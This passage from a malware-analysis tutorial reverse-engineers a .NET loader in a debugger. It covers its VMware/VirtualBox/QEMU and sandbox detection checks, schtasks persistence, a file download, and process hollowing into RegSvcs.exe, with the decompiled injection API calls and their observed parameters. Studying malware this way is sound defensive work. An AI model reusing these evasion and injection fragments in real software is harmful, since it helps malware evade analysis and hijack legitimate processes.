- **bool flag7 = Operators.CompareString(stringBuilder.ToString().ToUpper(), "SANDBOX", false) == 0;**
- **bool flag9 = Operators.CompareString(stringBuilder.ToString().ToUpper(), "MALWARE", false) == 0;**
- num2 = (string\_0.ToUpper().Contains("SANDBOX")
- **bool flag = string\_0.ToUpper().Contains("\\VIRUS")**

Analyzing methods being used within **smethod\_1( ),** we have good indicators and artifacts:

### 4 @ ns0.Class1.smethod 10: bool @06000008

- $\triangleright \triangleright$  Used By
- $\triangle$   $\triangle$  Uses
	- D @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
	- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
	- D @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
	- P <sup>®</sup> Microsoft. VisualBasic. CompilerServices. Operators. CompareString(string, string, bool): int @06000511
	- D @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
	- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
	- ▶ @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool) : int @06000511
	- ▶ @ ns0.Class1.GetModuleHandle(string) : IntPtr @06000003
	- ▶ @ ns0.Class1.GetProcAddress(IntPtr, string) : IntPtr @06000004
	- ▶ @ ns0.Class1.HeGwfEiyF(string, string) : string @06000006
	- ▶ @ ns0.Class1.HeGwfEiyF(string, string) : string @06000006
	- ▷ <sub>O</sub> ns0.Class1.HeGwfEiyF(string, string) : string @06000006
	- ▷ <sub>©</sub> ns0.Class1.HeGwfEiyF(string, string) : string @06000006

## **[Figure 55] smethod\_1: virtual machine detection**

The method **HeGwfEiyF( )** is called several times and its strings, used as argument, tell us that its purpose is virtual machine detection.

# **VMWARE:**

- **bool flag3 = Class1.HeGwfEiyF("SOFTWARE\\VMware, Inc.\\VMware Tools", "InstallPath").ToUpper().Contains("C:\\PROGRAM FILES\\VMWARE\\VMWARE TOOLS\\");**
- **bool flag5 = Operators.CompareString(Class1.HeGwfEiyF("SOFTWARE\\VMware, Inc.\\VMware Tools", ""), "noValueButYesKey", false) == 0**
- bool flag6 = Class1.HeGwfEiyF("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target **Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contains("VMWARE");**
- **bool flag7 = Class1.HeGwfEiyF("SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000\\Settings", "Device Description").ToUpper().Contains("VMWARE");**
- **bool flag8 = Class1.HeGwfEiyF("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 1\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contains("VMWARE");**
- **bool flag12 = Class1.HeGwfEiyF("SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325- 11CE-BFC1-08002BE10318}\\0000", "DriverDesc").ToUpper().Contains("VMWARE");**
- **bool flag13 = Class1.HeGwfEiyF("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 2\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contains("VMWARE");**
- **num = (Class1.HeGwfEiyF("SYSTEM\\ControlSet001\\Services\\Disk\\Enum", "0").ToUpper().Contains("vmware".ToUpper()) ? 4010111179U : 2868294220U);**
- **num4 = ((Operators.CompareString(managementObject["Description"].ToString(), "VMware SVGA II", false) == 0)**

# **VIRTUALBOX:**

- **bool flag10 = Class1.HeGwfEiyF("HARDWARE\\Description\\System", "VideoBiosVersion").ToUpper().Contains("VIRTUALBOX");**
- bool flag4 = Operators.CompareString(Class1.HeGwfEiyF("SOFTWARE\\Oracle\\VirtualBox Guest **Additions", ""), "noValueButYesKey", false) == 0;**
- **bool flag = Class1.HeGwfEiyF("HARDWARE\\Description\\System", "SystemBiosVersion").ToUpper().Contains("VBOX");**
- bool flag11 = Class1.HeGwfEiyF("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target **Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contains("VBOX");**
- **num4 = (((Operators.CompareString(managementObject["Description"].ToString(), "VM Additions S3 Trio32/64",false) == 0)**
- **bool flag15 = Operators.CompareString(managementObject["Description"].ToString(), "VirtualBox Graphics Adapter", false) == 0;**

# **QEMU:**

- **num = ((!Class1.HeGwfEiyF("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contains("QEMU")) ? 3150288510U : 2854005095U);**
- **bool flag9 = !Class1.HeGwfEiyF("HARDWARE\\Description\\System", "SystemBiosVersion").ToUpper().Contains("QEMU");**

**WMI queries** are involved in gathering system information to be able to check all details related to virtual machines. Anyway, we can conclude that the main purpose of **smethod\_1( )** is detecting virtual machine environments, so we might nullify any instruction invoking it. Nonetheless, you'll see that it isn't necessary in this sample.

Next method, **smethod\_2( )**, is very simple and only starts a thread given by **smethod\_3( )** by using the instruction:

## ▪ **new Thread(new ThreadStart(Class12.smethod\_3));**

Therefore, both are related to each other and there's none additional facts about them.

The **smethod\_4( )** and **smethod\_5( )** manage ACLs through APIs such as:

- **DirectorySecurity**
- **SetAccessControl**
- **SetAccessRuleProtection**
- **setAttributes**
- **FileSystemAccessRule**
- **AddAccessRule**

The **smethod\_6** is a bit more interesting because it handles tasks using **schtasks.exe** and even temporary file creation on disk to support it. The **base64 string** below represents only a XML template to define and control an application using tags such as **RunLevel, Triggers, Settings, StartWhenAvailable, AllowStartOnDemand** and so on, and it's used by **schtasks.exe** during the scheduling of a task:



**[Figure 56] smethod\_6: base64 string used for persistence with schtasks.exe**



## **[Figure 57] smethod\_6: using schtasks.exe for some persistence**

We could easily decode strings on **PowerShell**, but let's use **CyberChef** once again (choose recipes "**From Base64**") to decode and prove that we actually have a **XML file**:



### **[Figure 58] Decode XML from base64**

The next method, **smethod\_7( )**, is interesting because it suggests a **download** from the Internet:

### ▲ @ ns0.Class12.smethod\_7(string, string) : void @06000055

- $\triangleright \triangleright$  Used By
- $\triangle$   $\triangle$  Uses
	- ▷ <sub>0</sub> ns0.Class12.smethod\_4(string) : void @06000052
	- ▶ @ string.Concat(string, string) : string @06000556
	- ▶ @ System.Diagnostics.Process.Start(string) : Process @06002FFD
	- ▷ <sub>©</sub> System.IO.Path.GetTempPath() : string @0600191F
	- ▶ ۞ System.Net.WebClient.DownloadFile(string, string) : void @06000D1B
	- ▶ @ System.Net.WebClient.WebClient(): void @06000CF8

# **[Figure 59] smethod\_7: supposedly downloads a file from the Internet**

The **smethod\_8( ),** which is invoked by **.cctor( )** and not by **smethod\_10( ),** use the well-known **LoadLibraryA( )** and **GetProcAddress( )** to find native API addresses to be used through delegates:

- ▲ © ns0.Class12.smethod 8(string, string) : rS0BaZGbZ7v7ZHfV8I @06000058
	- $\blacktriangle$   $\varnothing$  Used By
		- $\triangleright \: \mathcal{Q}_{\mathbf{a}}$  ns0. Class 12. cctor() : void @0600005F
	- $\overline{4}$   $\overline{6}$  Uses
		- $\triangleright \heartsuit_{\mathbf{a}}$  ns0. Class 12. GetProcAddress (IntPtr, ref string) : IntPtr @06000057
		- $\triangleright \heartsuit$  ns0. Class 12. Load Library A (ref string) : IntPtr @06000056
		- P @ System.Runtime.InteropServices.Marshal.GetDelegateForFunctionPointer(IntPtr, Type) : Delegate @0600607F
		- D @ System. Type.GetTypeFromHandle(RuntimeTypeHandle) : Type @06001412

# **[Figure 60] smethod\_8: resolves native API addresses**

# The **smethod\_9( )** invokes the already mentioned native APIs by using delegates:

- 4 @ ns0.Class12.smethod\_9(string, byte[]) : void @06000059
	- $\triangleright \curvearrowleft$  Used By
	- $\triangle$   $\curvearrowleft$  Uses
		- ▶ @ ns0.Class12.Delegate0.Invoke(IntPtr) : int @06000061
		- ▶ · ns0.Class12.delegate0\_0 : Class12.Delegate0 @04000041
		- ▶ @ ns0.Class12.Delegate1.Invoke(IntPtr, int[]) : bool @06000065
		- ▶ · ns0.Class12.delegate1\_0 : Class12.Delegate1 @04000042
		- P @ ns0.Class12.Delegate2.Invoke(IntPtr, int[]) : bool @06000069
		- ▶ · ns0.Class12.delegate2\_0 : Class12.Delegate2 @04000043
		- ▷ <sub>©</sub> ns0.Class12.Delegate3.Invoke(IntPtr, int[1]) : bool @0600006D
		- ▶ · ns0.Class12.delegate3\_0 : Class12.Delegate3 @04000044

# **[Figure 61] smethod\_9: invokes native APIs through delegations**

The **smethod\_11( )** is quite relevant due to the fact it **loads a new assembly**, so we can set a breakpoint on **Assembly.Load( )** line because this new module might be the next stage or a support module (resources):



The **smethod\_12( )** is a proxy method for the **smethod\_13( )**, which invokes a member of the new loaded assembly, but also provides the following lines of code (and strings) for our analysis:

- **string text = Path.Combine(path, "RegSvcs.exe");**
- **string text = Path.Combine(path, "MSBuild.exe");**
- **string text = Path.Combine(path, "vbc.exe");**
- ▲ © ns0.Class12.smethod\_12(int, string) : void @0600005C
	- $\overline{P}$   $\overline{P}$  Used By
	- $\overline{4}$   $\overline{6}$  Uses
		- ▷ · ns0.Class12.byte\_0 : byte[] @04000029
		- 4 @ ns0.Class12.smethod\_13(int, string) : string @0600005D
			- $\triangleright \triangleright$  Used By
			- $\triangle$   $\curvearrowleft$  Uses
				- ▷ <sub>①</sub> System.IO.Path.Combine(string, string) : string @06001927
				- ▶ ۞ System.IO.Path.Combine(string, string) : string @06001927
				- ▶ @ System IO.Path.Combine(string, string) : string @06001927
				- P @ System.Reflection.Assembly.GetEntryAssembly(): Assembly @06004275
				- ▶ @ System Reflection Assembly.get\_Location(): string @060042A8
				- D © System. Type.GetTypeFromHandle(RuntimeTypeHandle) : Type @06001412
				- P @ System.Type.InvokeMember(string, BindingFlags, Binder, object, object[]) : object @0600140B
		- D @ ns0.Class12.smethod\_9(string, byte[]) : void @06000059

## **[Figure 63] smethod\_12 and smethod\_13: operation related to the new loaded module**

There, as a summary of methods, we have:

- **E** smethod 0: sandbox detection
- **E** smethod 1: virtual machine detection
- **smethod 2:** starts a thread
- smethod\_3: provides the application to be started as a thread
- **smethod 4** and **smethod 5**: manages ACLs
- smethod 6: schedules new tasks with schtasks.exe
- **smethod 7:** supposedly downloads a file from the Internet
- **E** smethod 8: resolves native API addresses
- **E** smethod 9: involved with native API calls.
- **E** smethod 10: the main method (dispatcher).
- **E** smethod 11: loads a new assembly.
- smethod 12 and smethod 13: operations related method invocation.

We have to set up some breakpoints, and a list of few possible lines follows below:

- **smethod\_1: (line 488)** Start of the loop
- **smethod\_3: (line 186)**
	- o Process.Start(Class12.string\_10)
- **smethod\_7: (line 583)**
	- o webClient.DownloadFile(string\_11, text)
- smethod 11: (line 1490)
	- $\circ$  Assembly assembly = Assembly.Load(Class12.byte 0);
- smethod\_13:
	- o **(line 1617)** string path =
		- (string)typeof(RuntimeEnvironment).InvokeMember("GetRuntimeDirectory", BindingFlags.InvokeMethod, null, null, null);
	- o **(line 1633)** string text = Path.Combine(path, "RegSvcs.exe");
	- o **(line 1654)** string text = Path.Combine(path, "MSBuild.exe");
	- o **(line 1664)** string text = Path.Combine(path, "vbc.exe");
- smethod 9:
	- o **(line 776 / WriteProcessMemory)** num6 = (((!Class12.delegate6\_0(struct2.intptr\_0, num10 + num11, array, array.Length, ref num4)) ? 1777126585U : 974911055U) ^ num3 \* 3593627777U)
	- o **(line 803 / WriteProcessMemory)** bool flag5 = !Class12.delegate6\_0(struct2.intptr\_0, num13 + 8, bytes, 4, ref num4)
	- o **(line 859 / VirtualAllocEx)** int num10 = Class12.delegate5\_0(struct2.intptr\_0, num14, length, 12288, 64)
	- o **(line 867 / CreateProcessA)** bool flag10 = !Class12.delegate9\_0(string\_11, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref @struct, ref struct2)
	- o **(line 880 / WriteProcessMemory)** num6 = ((!Class12.delegate6\_0(struct2.intptr\_0, num10, byte\_1, bufferSize, ref num4)) ? 1884772482U : 172468949U);
	- o **(line 895 / GetThreadContext)** num6 = ((Class12.delegate4\_0(struct2.intptr\_1, array2) ? 1127022864U : 23477936U) ^ num3 \* 3000738847U);
	- o **(line 921 / ReadProcessMemory)** bool flag6 = !Class12.delegate7\_0(struct2.intptr\_0, num13 + 8, ref num16, 4, ref num4);
	- o **(line 929 / Wow64GetThreadContext)** bool flag11 = !Class12.delegate3\_0(struct2.intptr\_1, array2)
	- o **(line 941 / ZwUnmapViewOfSection)** num6 = (((Class12.delegate8\_0(struct2.intptr\_0, num16) != 0) ? 3120432759U : 2659671650U) ^ num3 \* 1247483263U);
	- o **(line 984 / SetThreadContext)** bool flag13 = !Class12.delegate2\_0(struct2.intptr\_1, array2);
	- o **(line 1035 / Wow64SetThreadContext)** bool flag4 = !Class12.delegate1\_0(struct2.intptr\_1, array2);
	- o **(line 1045 / ResumeThread)** bool flag12 = Class12.delegate0\_0(struct2.intptr\_1) == -1;

After setting the mentioned breakpoints readers should **take a snapshot of the virtual machine** just in case to be necessary to start over.

Resuming the execution, few breakpoints will be hit and other ones don't:

- **smethod\_13:**
	- o (line 1617) @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\"
	- o (line 1633) @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"
- smethod 9:
	- o (line 867 / CreateProcess):
		- lpApplicationName:
			- @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"

- $\blacksquare$  dwCreationFlags: 134217732U == 0x 0x08000004 == CREATE\_SUSPENDED
- o **(line 895 / GetThreadContext):** nothing important

### o **(line 921 / ReadProcessMemory):**

- lpBuffer: 0x00C50000
- $\blacksquare$  nSize: 4
- \*lpNumberOfBytesRead: 4

### o **(line 859 / VirtualAllocEx):**

- hProcess: 0x354 (handle to RegSvcs.exe)
- lpAddress: 0x00400000
- dwSize: 0x0003A000
- flProtect: 64 == 0x40 == PAGE\_EXECUTE\_READWRITE

### o **(line 880 / WriteProcessMemory):**

- hProcess: 0x354 (handle to RegSvcs.exe)
- lpBaseAddress: 0x00400000
- lpBuffer: contains the executable to be injected
- **■** nSize: 0x00000200

### o **(line 776 / WriteProcessMemory):**

- hProcess: 0x354 (handle to RegSvcs.exe)
- $\blacksquare$  lpBaseAddress: num10 + num11 = 0x00400000 + 0x00002000 = 0x00402000
- IpBuffer: contains the the second session of executable to be injected

### o **(line 776 / WriteProcessMemory):**

- hProcess: 0x354 (handle to RegSvcs.exe)
- $\blacksquare$  lpBaseAddress: num10 + num11 = 0x00400000 + 0x00036000 = 0x00436000
- lpBuffer: contains the the second session of executable to be injected

### o **(line 776 / WriteProcessMemory):**

- hProcess: 0x354 (handle to RegSvcs.exe)
- $\blacksquare$  lpBaseAddress: num10 + num11 = 0x00400000 + 0x00038000 = 0x00438000
- IpBuffer: contains the the second session of executable to be injected
- o **(line 984/ SetThreadContext):** nothing important
- o **(line 1045/ ResumeThread):** nothing important

I tried making things easier and wrote down some parameters (as shown above) during the debugging execution for helping you to understand what's happening over the stage\_3.bin's instructions. Additionally, I left some API parameter as support stuff and, as you could notice, many breakpoints haven't been hit as we expected (nor not), and it looks like good:



### **[Figure 64] CreateProcessA( ) – credits: Microsoft (MSDN)**

```
C++
```
 $\mathcal{E}$ 

## BOOL WriteProcessMemory(



## **[Figure 65] WriteProcessMemory( ) – credits: Microsoft (MSDN)**

Additionally, I've run "**C:\MAS\_4>handle -p 4452 -a**" command (from **SysInternals**) to reveal the process associated to the the given handle:

```
344: Event
 348: Semaphore
 34C: Event
 350: Thread
                    RegSvcs.exe(4288): 2228
 354: Process
                    RegSvcs.exe(4288)
 360: EtwRegistration
                    HKCU\Software\Microsoft\Windows NT\CurrentVersion
 364: Key
 368: Key
                    HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\AppCompatFlags
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro
 6BC: Section
 80C: Section
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro
 834: Section
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro
 CD0: Section
                    \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{85CEE8D6-0F90-4492-B484-98E388
62B28D}.2.ver0x0000000000000003.db
 DF0: File (---)\Device\NamedPipe
 E84: Section
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro
 FOC: Section
                     \Sessions\1\BaseNamedObjects\SessionImmersiveColorPreference
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39
 F20: Section
C3FDA2}.2.ver0x0000000000000003.db
                     \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-371668
  F28: Section
9AF493}.2.ver0x0000000000000005.db
12AC: File (---)\Device\NamedPipe
```
Based on information collected from the debugging session through those breakpoints, we can make some considerations:

- The malware execute **GetRuntimeDirectory( )** to find the current **.NET Runtime directory**.
- Depending on the result of GetRuntimeDirectory(), which is related to .NET runtime version, the malware loads one of available and legal applications. In my environment, **It's loaded RegSvcs.exe**, which is an installation tool for .NET services.
- **The malware injects a malicious code into the loaded module (RegSvcs.exe).** However, it doesn't do it at once to include the entire malicious code, but **it does a section-by-section** copy.
- Due to the fact that the malicious code is injected section-by-section, **it isn't practical to use dnSpy to save each part of the code being injected because we would need to concatenate everything later**, and it isn't worth to spend time doing it.
